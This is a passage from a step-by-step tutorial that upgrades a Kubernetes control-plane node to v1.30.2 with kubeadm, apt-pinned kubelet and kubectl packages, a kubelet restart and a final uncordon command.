
Now we can issue next commands – Listing 11, Figure 12.
sudo kubeadm upgrade plan
sudo kubeadm upgrade apply v1.30.2
Listing 11. kubeadm upgrade plan and apply commands.
The command sudo kubeadm upgrade plan is used to check the current version of Kubernetes and shows a plan for upgrading to the latest or specified version. It provides details on what versions are available to upgrade to and any prerequisites or changes that might be needed. The sudo kubeadm upgrade apply v1.30.2 is used to apply the upgrade of a Kubernetes cluster to a specific version. This command updates the configuration and components of the cluster to the new version, ensuring that all elements are compatible and up-to-date.

It is time to update the other key components, namely kubelet and kubectl. We will do this by issuing the commands in Listing 12 on the control-plane (Figure 13).
sudo apt-mark unhold kubectl kubelet
sudo apt-get update
sudo apt-get install -y kubelet=1.30.2-1.1 kubectl=1.30.2-1.1
sudo apt-mark hold kubectl kubelet

sudo systemctl restart kubelet
sudo systemctl status kubelet
Listing 12. Updating Kubernetes components.


So far so good, seems that the basic components on control-plane have been successfully updated from version v1.30.1 to v1.30.2! Lets confirm that (kubectl version; kubeadm version; kubelet --version; Figure 14).
The final steps related to the control-plane update is to issue the command from Listing 13 – uncordon control-plane.
kubectl uncordon control-planeListing 13. Final step for control-plane.
